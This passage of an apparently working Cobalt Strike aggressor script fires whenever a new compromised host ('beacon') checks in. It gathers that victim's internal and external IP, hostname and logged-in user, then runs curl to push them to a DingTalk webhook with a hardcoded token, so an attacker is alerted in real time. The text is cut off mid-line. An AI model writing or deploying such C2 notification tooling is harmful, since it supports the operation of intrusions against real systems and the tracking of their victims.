 $dt_token = "e8bbddea4 c23e1736cd9790d60553e5d70dddb7";
$dt_bot_webhookURL = 'https://oapi.dingtalk.com/robot/send?access_token='.$dt_token;
$targetInfo_txt = "## 您有新主机上线啦！\n>";
$listener_txt = "**所属项目：**";
$externalIp_txt = "  \n  >**公网IP：**";
$internalIp_txt = "  \n  >**内网IP：**";
$computerName_txt = "  \n  >**主机名：**";
$userName_txt = "  \n  >**当前用户：**";
on beacon_initial {
    local('$internalIP $computerName $userName');
    $internalIP = replace(beacon_info($1, "internal"), " ", "_");
    $externalIP = replace(beacon_info($1, "external"), " ", "_");
    $computerName = replace(beacon_info($1, "computer"), " ", "_");
    $userName = replace(beacon_info($1, "user"), " ", "_");
    $listennerName = replace(beacon_info($1, "listener"), " ", "_");
    $dt_msg = "{\"msgtype\": \"markdown\",\"markdown\": {\"title\":\"新主机上线\",\"text\":"."\"".$targetInfo_txt.$listen
    @curl_command = @('curl', '-H', 'Content-Type: application/json', '-d', $dt_msg, $dt_bot_webhookURL);
    exec(@curl_command);